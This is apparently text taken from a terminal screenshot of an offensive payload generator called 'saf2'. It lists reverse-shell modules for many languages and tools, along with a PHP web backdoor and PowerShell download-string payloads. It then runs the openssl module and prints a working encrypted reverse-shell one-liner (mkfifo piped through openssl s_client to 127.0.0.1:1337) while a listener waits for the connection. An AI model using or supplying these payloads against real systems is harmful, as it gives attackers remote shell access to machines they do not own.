 root@ghost:/home/ghost
File Actions Edit View Help
linux_gawk-reverse-tcp
linux_golang-reverse-tcp
linux_java-reverse-tcp
linux_mknod_nc-reverse-tcp
linux_nodejs-reverse-tcp
linux_openssl-reverse-tcp
linux_perl-reverse-tcp
linux_php-reverse-tcp
linux_python-reverse-tcp
linux_ruby-reverse-tcp
linux_socat-reverse-tcp
linux_telnet-reverse-tcp
web_php-reverse-tcp
web_php-simple-backdoor
windows_ps1-download-string
windows_ps1-reverse-tcp
saf2 > linux_openssl-reverse-tcp 127.0.0.1 1337
[+] Creating ssl certs
Generating a RSA private key
.......++++
..........................................................................................................................................................++++
writing new private key to '/tmp/key.pem'
-----
[+] Target payload
mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 127.0.0.1:1337 > /tmp/s; rm /tmp/s
[+] Starting openssl server
[+] Listening in 1337
Openssl server waiting for incomming connection